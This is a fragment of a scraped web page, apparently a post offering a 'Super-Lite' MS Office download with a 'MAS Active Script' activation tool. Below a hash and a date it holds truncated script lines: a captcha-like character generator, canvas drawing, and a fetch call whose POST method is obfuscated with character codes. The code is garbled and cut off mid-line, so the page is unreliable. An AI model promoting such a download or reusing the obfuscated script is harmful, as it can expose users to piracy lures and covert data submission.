
Call Us:
301-785-3300
Home
Uncategorized
MS Office x64-x86 direct Link Super-Lite [CtrlHD] MAS Active Script
2 months ago
Uncategorized
0
🛠 Hash code: 8d7c27026012e072c5943b962
Last modification: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8